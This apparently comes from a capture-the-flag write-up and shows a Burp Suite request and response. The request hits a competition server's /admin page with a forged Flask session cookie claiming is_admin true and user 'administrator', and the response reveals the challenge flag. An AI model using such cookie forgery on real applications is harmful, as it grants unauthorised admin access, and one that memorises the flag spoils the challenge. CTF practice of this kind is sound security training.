 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: chal.competitivecyber.club:9999
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: session=eyJpc19hZG1pbiI6dHJ1ZSwidWlkIjoiMDJlYzE5ZGMtYmIwMS01OTQyLWE2NDAtNzA5OWNkYTc4MDgxIiwidXNlcm5hbWUiOiJhZG1pbmlzdHJhdG9yIn0.ZvF3GA.elmvlOD2hCbUGl-byuPWK62-V6c
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.11.10
3 Date: Mon, 23 Sep 2024 14:12:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 32
6 Vary: Cookie
7 Connection: close
8
9 PCTF{Imp3rs0n4t10n_Iz_Sup3r_Ezz}